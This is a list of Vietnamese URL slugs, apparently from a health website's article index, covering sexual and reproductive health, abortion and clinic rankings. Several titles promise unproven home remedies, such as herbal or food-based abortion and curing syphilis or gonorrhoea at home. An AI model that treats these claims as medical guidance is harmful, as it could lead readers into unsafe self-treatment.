    "neisseria-gonorrhoeae-la-gi-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "xet-nghiem-rpr-la-gi-muc-dich-quy-trinh-va-ket-qua-xet-nghiem",
    "danh-sach-18-phong-kham-da-khoa-tu-nhan-uy-tin-tai-tphcm",
    "di-ngoai-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-cach-dieu-tri-tai-nha-hieu-qua",
    "danh-sach-phong-kham-nam-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong-cach-khac-phuc",
    "viem-co-tu-cung-co-mang-thai-duoc-khong-co-anh-huong-gi-khong",
    "xoan-khuan-treponema-pallidum-la-gi-cach-test-dinh-tinh-hay-dinh-luong",
    "danh-sach-phong-kham-nam-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "ngua-bao-quy-dau-la-bi-gi-nguyen-nhan-gay-ra-va-thuoc-chua-tri-tai-nha",
    "tinh-trung-song-bao-lau-cho-trung-rung-va-thu-thai",
    "top-10-phong-kham-phu-khoa-o-vinh-nghe-an-uy-tin-chat-luong-nhat",
    "danh-sach-cac-phong-kham-nam-khoa-o-vinh-nghe-an-uy-tin-nhat",
    "tu-van-pha-thai-online-an-toan-cach-pha-quy-trinh-va-thu-tuc",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc",
    "dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-chat-luong-nhat",
    "chi-phi-pha-thai-6-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-2-tuan-co-sao-khong-co-phai-co-thai-khong",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-nhu-the-nao-an-toan-nhat",
    "quan-he-xong-di-tieu-hoac-di-rua-ngay-co-sao-khong-co-thai-duoc-khong",
    "cach-chua-benh-giang-mai-tai-nha-hieu-qua-dut-diem",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "hinh-anh-mun-coc-sinh-duc-nam-va-nu-chi-tiet-nhat",
    "pha-thai-5-tuan-tuoi-co-anh-huong-gi-khong-co-nguy-hiem-khong",
    "cach-lam-co-bui-tri-cho-ba-bau-don-gian-hieu-qua-tai-nha",
    "tranh-thai-tu-nhien-bang-mon-an-hoac-nuoc-uong-nao-hieu-qua-nhat",
    "cach-tranh-thai-bang-cach-xuat-tinh-ra-ngoai-co-an-toan-khong",
    "chi-phi-pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-5-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi-24-gio",
    "cach-chua-da-nang-buong-trung-dan-gian-hieu-qua-tai-nha",
    "sau-khi-quan-he-bao-lau-thi-biet-co-thai-chinh-xac-nhat",
    "da-nang-buong-trung-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "da-nang-buong-trung-co-nguy-hiem-khong-co-chua-duoc-khong",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "benh-sa-di-la-gi-nguyen-nhan-va-cach-dieu-tri-sa-tinh-hoan-hieu-qua",
    "tu-van-benh-lau-online-mien-phi-qua-dien-thoai-24-gio",
    "kinh-nghiem-chua-buong-trung-da-nang-an-toan-hieu-qua-nhat-hien-nay",
    "bai-thuoc-chua-teo-tinh-hoan-tai-nha-an-toan-hieu-qua-theo-dan-gian",
    "pha-thai-4-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-buong-trung-da-nang-tren-sieu-am-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-quan-tan-phu-uy-tin-chat-luong",
    "benh-hoa-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh",
    "kho-di-dai-tien-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi-chi-tiet-va-cach-chua-tri",
    "di-ngoai-ra-chat-nhay-mau-hong-va-mau-do-la-bi-gi-cach-dieu-tri",
    "trieu-chung-cac-benh-lay-qua-duong-sinh-duc-pho-bien-nhat-hien-nay",
    "uong-thuoc-pha-thai-ra-mau-cuc-la-sao-co-thanh-cong-hay-chua",
    "chi-phi-noi-day-ham-bao-quy-dau-bao-nhieu-tien-nam-2025",
    "cuc-thit-thua-o-vung-kin-la-bi-gi-cach-chua-tri-an-toan-nhat",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "cham-soc-vet-thuong-sau-dot-sui-mao-ga-nhu-the-nao-de-phong-tai-lai",
    "rua-vung-kin-bang-nuoc-muoi-co-tot-khong-va-cach-pha-nhu-the-nao",
    "bi-noi-mun-o-hang-ben-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "thuoc-khang-sinh-chua-mun-rop-sinh-duc-hieu-qua-nhat-hien-nay",
    "dot-sui-mao-ga-bao-lau-thi-lanh-hoan-toan-nhu-binh-thuong",
    "khi-hu-mau-nau-den-khong-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "benh-sui-mao-ga-o-hong-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "quan-he-xuat-tinh-ngoai-co-mang-thai-khong-co-anh-huong-gi-khong",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-ngua-la-bi-gi-cach-dieu-tri-hieu-qua",
    "dau-bung-duoi-ben-trai-nguyen-nhan-dau-hieu-cach-dieu-tri-tai-nha",
    "kinh-nguyet-ra-it-uong-thuoc-gi-nen-an-gi-va-kieng-gi-de-dieu-hoa",
    "xet-nghiem-pap-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu",
    "khi-hu-mau-vang-nhu-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tinh-chu-ky-kinh-nguyet-de-co-thai-va-tranh-thai-an-toan-chinh-xac",
    "xet-nghiem-hpv-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu-tien",
    "dau-tinh-hoan-ben-phai-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "kinh-nguyet-ra-it-va-ngan-ngay-co-sao-khong-cach-dieu-hoa-kinh-nguyet",
    "khong-cat-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "dau-tinh-hoan-ben-trai-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "10-nguyen-nhan-kinh-nguyet-dot-ngot-ra-it-va-cach-chua-tri-hieu-qua",
    "dau-tinh-hoan-va-bung-duoi-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "xet-nghiem-giang-mai-sau-bao-lau-la-chinh-xac-nhat",
    "dot-gai-sinh-duc-bao-lau-thi-lanh-va-co-de-lai-seo-khong",
    "u-nhu-sinh-duc-lanh-tinh-la-gi-nguy-hiem-khong-va-cach-chua-tri-tai-nha",
    "tre-kinh-va-ra-dich-mau-nau-co-sao-khong-cach-dieu-tri-tai-nha-hieu-qua",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "cham-kinh-bao-lau-thi-nen-di-sieu-am",
    "pha-thai-mat-bao-nhieu-thoi-gian-hoan-thanh-va-dam-bao-an-toan-nhat",
    "sang-giang-mai-co-ngua-khong-va-co-gay-dau-khong",
    "bao-quy-dau-bi-tham-tim-den-nguyen-nhan-dau-hieu-va-cach-tri",
    "noi-mun-o-ben-la-benh-gi-thuoc-chua-tri-tai-nha-hieu-qua",
    "kham-thai-lan-dau-vao-tuan-thu-may-cua-thai-ky",
    "tieu-buot-ra-mu-o-nam-gioi-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-la-bieu-hien-cua-benh-gi-cach-chua-tri-hieu-qua",
    "chat-truc-tuyen-voi-bac-si-phu-san-online-mien-phi-24-gio",
    "chi-phi-kham-thai-het-bao-nhieu-tien-mot-lan-nam-2025",
    "top-10-phong-kham-da-khoa-o-quan-4-uy-tin-tot-nhat",
    "nen-kham-thai-o-dau-tphcm-uy-tin-chinh-xac-nhat",
    "tac-hai-cua-gan-bi-vao-duong-vat-ma-nam-gioi-can-biet",
    "uong-thuoc-tranh-thai-bi-chay-mau-co-sao-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-pph-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-tinh-trung-binh-thuong-o-nam-gioi-viet-nam",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "top-10-phong-kham-nam-khoa-o-quan-6-uy-tin-chat-luong-nhat",
    "benh-giang-mai-co-chua-duoc-khong-va-cach-chua-dut-diem-benh-giang-mai",
    "top-6-phong-kham-da-khoa-o-quan-6-tot-uy-tin-nhat-hien-nay",
    "top-10-phong-kham-phu-khoa-o-quan-7-tot-va-uy-tin-hang-dau",
    "thuoc-boi-tri-chu-a-cua-nhat-ban-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "ngua-duong-tieu-o-nam-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "ngua-lo-tieu-o-nu-gioi-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "dieu-tri-giang-mai-trong-bao-lau-thi-co-the-dut-diem-hoan-toan",
    "hinh-anh-sa-tu-cung-do-1-do-2-va-3-o-phu-nu-chi-tiet-nhat",
    "chi-phi-ap-lanh-viem-lo-tuyen-gia-bao-nhieu-nam-2025",
    "phac-do-dieu-tri-giang-mai-bo-y-te-moi-nhat-nam-2025",
    "dia-chi-ap-lanh-viem-lo-tuyen-o-dau-tot-va-uy-tin-nhat",
    "hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang-co-nguy-hiem-khong",
    "cay-cho-de-co-pha-thai-duoc-khong-co-hieu-qua-va-an-toan-khong",
    "benh-chlamydia-co-chua-khoi-duoc-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-nhat-hien-nay",
    "huyet-trang-binh-thuong-co-mau-gi-mui-gi-va-hinh-anh-nhan-biet",
    "noi-mun-boc-o-moi-lon-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vung-kin-noi-mun-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-khong-dau-la-bi-gi-cach-chua-tri",
    "huyet-trang-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-hieu-qua",
    "noi-mun-cung-dau-o-vung-kin-la-bi-gi-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-quan-4-uy-tin-co-bac-si-gioi",
    "cach-pha-thai-bang-rau-ngot-song-co-duoc-khong-co-nguy-hiem-khong",
    "dieu-tri-giang-mai-o-benh-vien-da-lieu-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "noi-mun-boc-o-than-duong-vat-la-bi-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "thuoc-gay-say-thai-tu-nhien-an-toan-va-tot-nhat-hien-nay",
    "cach-pha-thai-bang-thuoc-nam-co-an-toan-khong-va-huong-dan-tung-buoc",
    "top-8-phong-kham-nam-khoa-o-quan-8-uy-tin-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-quan-8-tot-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-rong-kinh-co-sao-khong-phai-lam-sao-de-het",
    "uong-thuoc-pha-thai-6-thang-tai-nha-co-duoc-khong",
    "gai-sinh-duc-thuong-moc-o-dau-va-co-tu-het-khong",
    "top-11-phong-kham-phu-khoa-o-quan-11-tot-va-uy-tin-nhat-hien-nay",
    "top-9-phong-kham-phu-khoa-o-quan-9-tot-nhat-co-bac-si-phu-khoa-gioi",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "kham-chua-benh-yeu-sinh-ly-o-dau-tot-nhat-tphcm",
    "thai-bi-di-tat-phai-lam-sao-co-giu-lai-duoc-khong",
    "chua-yeu-sinh-ly-o-benh-vien-nao-uy-tin-nhat-hien-nay",
    "khi-hu-mau-xanh-von-cuc-nhu-ba-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "viem-bao-quy-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-dam-la-gi-thu-dam-nhieu-co-tac-hai-gi-va-co-gay-yeu-sinh-ly-khong",
    "viem-bao-quy-dau-co-tu-khoi-khong-uong-thuoc-gi-de-chua-tri",
    "tinh-trung-mau-nau-do-la-bieu-hien-benh-gi-cach-dieu-tri-hieu-qua-nhat",
    "tinh-trung-mau-gi-thi-tot-va-hinh-anh-tinh-trung-khoe-manh-o-nam-gioi",
    "dai-bao-quy-dau-co-nen-cat-khong-va-khong-cat-co-sao-khong",
    "huong-dan-cach-pha-trinh-khong-dau-cho-nang-dat-cam-giac-thang-hoa",
    "di-tieu-nhieu-lan-trong-ngay-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "sau-khi-cat-bao-quy-dau-cam-giac-the-nao-nhung-hinh-anh-bieu-hien-sau-khi-cat",
    "chi-phi-hut-thai-chan-khong-la-bao-nhieu-tien-nam-2025",
    "tinh-trung-mau-do-hong-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "bao-nhieu-tuoi-thi-lot-bao-quy-dau-va-sau-khi-lot-nen-lam-gi",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som-tai-nha",
    "top-10-phong-kham-da-khoa-o-go-vap-tot-nhat-hien-nay",
    "chua-xuat-tinh-som-bang-la-he-tai-nha-hieu-qua-ma-khong-ton-tien",
    "10-cach-chua-xuat-tinh-som-tai-nha-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-quan-7-uy-tin-chat-luong-tot-nhat",
    "top-10-phong-kham-da-khoa-o-binh-thanh-uy-tin-tot-nhat",
    "cat-bao-quy-dau-bao-lau-thi-het-sung-va-thao-bang-ra-duoc",
    "cach-phan-biet-gai-sinh-duc-va-sui-mao-ga-don-gian-chi-tiet-nhat",
    "pha-thai-21-tuan-tuoi-den-23-tuan-tuoi-co-nguy-hiem-khong",
    "top-10-dia-chi-chua-xuat-tinh-som-tot-hieu-qua-nhat-tai-tphcm",
    "kham-benh-tri-o-dau-co-bac-si-nu-chuyen-khoa-benh-tri",
    "top-13-phong-kham-da-khoa-o-quan-3-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-go-vap-co-bac-si-nam-khoa-gioi",
    "phong-kham-phu-khoa-o-quan-5-uy-tin-co-bac-si-phu-khoa-gioi",
    "co-kinh-som-sau-sinh-co-tot-khong-va-co-anh-huong-gi-khong",
    "dinh-chi-thai-24-tuan-tuoi-den-26-tuoi-co-nguy-hiem-gi-khong",
    "top-10-phong-kham-phu-khoa-o-go-vap-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-cac-pha-nhu-the-nao",
    "phong-kham-nam-khoa-o-quan-12-co-bac-si-nam-khoa-gioi",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "top-10-phong-kham-da-khoa-o-quan-7-tot-va-uy-tin-nhat-hien-nay",
    "thu-que-2-vach-dam-sieu-am-duoc-chua-bao-lau-thi-di-sieu-am-duoc",
    "cham-kinh-10-ngay-thai-da-vao-tu-cung-chua-va-dau-hieu-nhan-biet",
    "phong-kham-phu-khoa-o-binh-chanh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "truyen-dich-sau-khi-cat-bao-quy-dau-de-lam-gi",
    "phong-kham-phu-khoa-o-quan-12-tot-nhat-co-bac-si-phu-khoa-gioi",
    "thai-vao-tu-cung-muon-co-sao-khong-va-vao-muon-nhat-la-bao-lau",
    "phong-kham-nam-khoa-o-binh-chanh-co-bac-si-nam-khoa-gioi",
    "10-dau-hieu-thai-chua-vao-tu-cung-de-dang-nhan-biet-nhat",
    "dau-hieu-hut-thai-thanh-cong-va-dau-hieu-hut-thai-khong-thanh-cong",
    "uong-hoac-an-gi-de-nhanh-ra-kinh-nguyet-hieu-qua-nhat",
    "phong-kham-nam-khoa-o-quan-tan-binh-co-bac-si-nam-khoa-gioi",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "phong-kham-phu-khoa-o-quan-tan-binh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-o-binh-chanh-an-toan-khong-dau-gia-bao-nhieu-tien-2025",
    "tinh-trung-dac-tot-hay-xau-co-anh-huong-gi-khong-va-cach-khac-phuc",
    "viem-loet-bo-phan-sinh-duc-nu-va-cach-tri-viem-loet-vung-kin-tai-nha",
    "phong-kham-phu-khoa-o-tan-phu-tot-nhat-co-bac-si-phu-khoa-gioi",
    "16-cach-pha-thai-an-toan-khong-dau-tai-nha-ma-khong-can-den-benh-vien",
    "mang-trinh-co-tu-lanh-duoc-khong-va-lam-cach-nao-de-mang-trinh-lanh-lai",
    "gian-tinh-mach-thung-tinh-co-tu-khoi-va-co-chua-khoi-duoc-khong",
    "benh-vien-pha-thai-o-quan-tan-phu-an-toan-khong-dau-chi-phi-thap",
    "dau-xuong-mu-vung-kin-o-nu-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "cach-kiem-tra-vong-tranh-thai-tai-nha-don-gian",
    "cach-pha-thai-bang-muop-dang-kho-qua-don-gian-an-toan-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-tay-ninh-uy-tin-gia-re",
    "cach-dat-vong-tranh-thai-o-tay-co-an-toan-khong-gia-bao-nhieu-tien",
    "vo-co-bau-chong-co-nen-di-dam-ma-khong-ba-bau-co-di-dam-tang-duoc-khong",
    "hat-fordyce-o-moi-be-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chua-rong-kinh-bang-cay-nho-noi-hieu-qua-tai-nha",
    "10-dau-hieu-nhan-biet-trung-da-duoc-thu-tinh-thanh-cong",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong-bac-si",
    "uong-bia-co-nhanh-het-kinh-khong-co-anh-huong-gi-khong",
    "cach-pha-thai-bang-dua-nhu-the-nao-co-an-toan-va-hieu-qua-khong",
    "top-9-phong-kham-nam-khoa-o-quan-9-co-bac-si-nam-khoa-gioi",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-lam-viec-binh-thuong",
    "di-ngoai-ra-chat-nhay-mau-vang-va-mau-nau-la-bi-gi-cach-chua-tri",
    "uong-nuoc-ngai-cuu-dieu-hoa-kinh-nguyet-hieu-qua-tai-nha",
    "cach-pha-thai-bang-rau-ram-an-toan-hieu-qua-tai-nha",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-uy-tin-nhat",
    "huyet-trang-co-mui-hoi-la-bi-gi-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "pha-thai-tai-benh-vien-dai-hoc-y-duoc-co-duoc-khong-va-gia-bao-nhieu-tien",
    "sau-sinh-2-thang-ra-dich-nau-co-sao-khong-cach-chua-tri-hieu-qua",
    "chinh-hinh-duong-vat-o-dau-va-chi-phi-bao-nhieu-tien",
    "benh-viem-lo-tuyen-co-tu-cung-co-lay-khong-co-nguy-hiem-gi-khong",
    "10-bac-si-san-phu-khoa-gioi-o-tphcm-uy-tin-chat-luong",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-chi-phi-bao-nhieu-tien",
    "chua-benh-tri-bang-la-oi-va-mat-ong-co-hieu-qua-khong",
    "noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "bi-chuong-bung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "chi-phi-mo-gian-tinh-mach-thung-tinh-bao-nhieu-tien-nam-2025",
    "cach-ket-thuc-ky-kinh-nguyet-som-hieu-qua-ngay-lap-tuc",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "vung-kin-noi-mun-dau-trang-la-benh-gi-cach-dieu-tri-hieu-qua",
    "dau-nhoi-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "gian-tinh-mach-thung-tinh-nen-kieng-gi-va-an-gi-la-tot-nhat",
    "dau-duong-vat-noi-mun-trang-la-bi-gi-thuoc-boi-chua-tri-tai-nha",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-den-suc-khoe",
    "thuoc-pha-thai-khan-cap-tai-nha-mua-o-dau-va-gia-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-nhu-the-nao-de-hieu-qua-nhat",
    "nang-tuyen-bartholin-co-nguy-hiem-khong-co-chua-khoi-duoc-khong",
    "pha-thai-khi-dang-cho-con-bu-co-duoc-khong-anh-huong-gi-khong",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "huyet-trang-sinh-ly-va-huyet-trang-benh-ly-la-gi-cach-nhan-biet-va-chua-tri",
    "tre-kinh-2-ngay-thu-que-duoc-chua-ket-qua-co-chinh-xac-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em-phu-nu",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong-cach-chua-tai-nha",
    "luoi-bi-noi-hot-dau-rat-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong-co-dau-khong",
    "14-nguyen-nhan-cham-kinh-ma-khong-co-thai-thuong-gap-o-chi-em",
    "ra-khi-hu-loang-nhu-nuoc-thi-co-sao-khong-cach-chua-tri",
    "noi-hach-o-vung-kin-nu-la-bi-gi-cach-chua-tri-tai-nha",
    "tre-kinh-2-thang-co-thai-khong-cach-kiem-tra-chinh-xac-nhat",
    "tre-kinh-10-ngay-thu-que-2-vach-dam-co-phai-mang-thai-khong",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong-co-nguy-hiem-khong",
    "viem-tuyen-bartholin-sung-to-co-nguy-hiem-khong-cach-chua-tri",
    "tre-kinh-7-ngay-thu-que-1-vach-co-thai-duoc-khong",
    "viem-tuyen-bartholin-bao-lau-thi-khoi-hoan-toan",
    "thu-que-2-vach-co-chac-chan-co-thai-khong-bac-si",
    "cham-kinh-4-thang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "noi-mun-cung-o-vung-long-mu-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "dat-thuoc-bi-ra-bot-co-sao-khong-co-anh-huong-gi-khong",
    "vet-khau-tang-sinh-mon-bi-sung-dau-co-nguy-hiem-khong-va-cach-chua-tri",
    "dat-thuoc-phu-khoa-ra-dich-hong-co-sao-khong",
    "xong-vung-kin-bang-phen-chua-chua-viem-nhiem-phu-khoa-co-tot-khong",
    "uong-thuoc-pha-thai-ra-cuc-mau-trang-co-sao-khong",
    "kiem-tra-co-thai-hay-khong-o-dau-nhanh-va-chinh-xac-nhat",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-bao-nhieu-phan-tram",
    "dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-binh-thuong",
    "cach-dat-thuoc-vao-cua-minh-dung-cach-theo-bac-si-chuyen-khoa",
    "lo-sao-bi-do-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "chi-phi-phau-thuat-keo-dai-cau-nho-het-bao-nhieu-tien-nam-2025",
    "lan-dau-uong-thuoc-tranh-thai-khan-cap-co-bieu-hien-gi",
    "uong-thuoc-pha-thai-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tri-ngua-vung-kin-bang-nuoc-muoi-tai-nha-dut-diem",
    "20-cach-chua-viem-phu-khoa-tai-nha-don-gian-hieu-qua-nhat",
    "chua-viem-phu-khoa-bang-la-trau-khong-tai-nha-hieu-qua",
    "chua-benh-tri-bang-la-trau-khong-tai-nha-hieu-qua-dut-diem",
    "huyet-trang-ra-nhieu-nhu-nuoc-loang-co-sao-khong-cach-chua-tri-hieu-qua",
    "thuoc-dieu-tri-khi-hu-nhu-ba-dau-tai-nha-hieu-qua",
    "khi-hu-mau-trang-duc-nhu-sua-chua-co-sao-khong-cach-chua-tri",
    "cat-day-ham-bao-quy-dau-tai-nha-co-duoc-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong-pha-thai-o-dau-an-toan-khong-dau",
    "cach-dieu-tri-benh-lau-o-nam-gioi-tai-nha-dut-diem-hieu-qua-nhat",
    "ra-khi-hu-mau-nau-do-giua-chu-ky-co-sao-khong-cach-chua-tri",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-bi-gi-co-nguy-hiem-khong",
    "day-vong-tranh-thai-tho-ra-ngoai-phai-lam-sao",
    "tre-kinh-10-ngay-dau-bung-lam-ram-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-phu-toan-than-co-giu-duoc-khong",
    "pha-thai-an-toan-o-dau-tphcm-uy-tin-nhat",
    "noi-mun-trang-trong-co-hong-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-di-tat-bo-thai-co-toi-khong",
    "10-benh-vien-pha-thai-an-toan-o-tphcm-uy-tin-chat-luong-nhat",
    "que-thu-thai-1-vach-nhung-van-chua-co-kinh-la-bi-gi-cach-chua-tri",
    "tre-kinh-15-ngay-thu-que-1-vach-dam-co-sao-khong-cach-chua-tri",
    "thuoc-dat-phu-khoa-loai-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "sach-kinh-bao-lau-thi-dat-thuoc-la-tot-nhat",
    "top-10-phong-kham-nam-khoa-hai-phong-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-noi-tieng-uy-tin",
    "bieu-hien-sau-khi-dat-thuoc-phu-khoa-nhu-the-nao-la-hieu-qua",
    "tre-kinh-40-ngay-thu-que-1-vach-la-bi-gi-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-nam-khoa-binh-thuan-uy-tin-chat-luong-nhat",
    "pha-thai-o-phong-kham-tu-nhan-co-an-toan-va-uy-tin-khong",
    "khi-hu-mau-trang-duc-nhu-bot-khong-mui-khong-ngua-co-sao-khong",
    "top-10-phong-kham-phu-khoa-binh-thuan-noi-tieng-uy-tin",
    "kham-suc-khoe-sinh-san-nam-gom-nhung-gi",
    "top-10-phong-kham-nam-khoa-soc-trang-uy-tin-chat-luong-nhat",
    "thuoc-chua-benh-lau-cho-phu-nu-mang-thai-hieu-qua-nhat",
    "dat-thuoc-phu-khoa-khong-ra-ba-thuoc-co-sao-khong-co-anh-huong-gi-khong",
    "dat-vong-2-tuan-van-ra-mau-co-anh-huong-gi-khong",
    "pha-thai-o-benh-vien-mekong-thu-tuc-va-chi-phi-nhu-the-nao",
    "thuoc-chua-mun-rop-sinh-duc-nu-tot-nhat-hien-nay",
    "thuoc-nam-tri-mun-rop-sinh-duc-hieu-qua-dut-diem",
    "top-10-phong-kham-phu-khoa-o-ca-mau-co-bac-si-phu-khoa-gioi",
    "cach-pha-thai-trong-thang-dau-tien-an-toan-hieu-qua-khong-dau",
    "top-10-phong-kham-nam-khoa-tai-tra-vinh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-soc-trang-hieu-qua-uy-tin-nhat",
    "top-10-phong-kham-nam-khoa-o-ca-mau-chat-luong-uy-tin-nhat",
    "uong-thuoc-pha-thai-bi-ra-mau-keo-dai-co-sao-khong-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-tai-tra-vinh-noi-tieng-uy-tin",
    "phac-do-dieu-tri-viem-duong-tiet-nieu-nu-hieu-qua-nhat-hien-nay",
    "thuoc-chua-tac-kinh-nguyet-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-hau-giang-chat-luong-uy-tin-nhat",
    "bang-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-bang-kinh",
    "cuong-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-cuong-kinh-hieu-qua",
    "dieu-tri-giang-mai-o-phu-nu-co-thai-nhu-the-nao",
    "top-10-phong-kham-phu-khoa-o-hau-giang-co-bac-si-phu-khoa-gioi",
    "benh-giang-mai-co-ngua-khong-va-dau-hieu-nhan-biet-benh-ban-dau",
    "bi-giang-mai-co-con-duoc-khong-co-sinh-thuong-duoc-khong",
    "cay-que-tranh-thai-gia-bao-nhieu-tien-nam-2025",
    "noi-mun-o-vung-long-mu-nam-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh",
    "cach-tu-thao-vong-tranh-thai-tai-nha",
    "cay-que-tranh-thai-o-dau-tphcm-an-toan-uy-tin-gia-re",
    "noi-cuc-u-o-mep-vung-kin-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "hinh-anh-lo-sao-binh-thuong-va-lo-sao-bi-benh-nhu-the-nao",
    "phong-kham-nam-khoa-o-vinh-long-chat-luong-uy-tin-nhat",
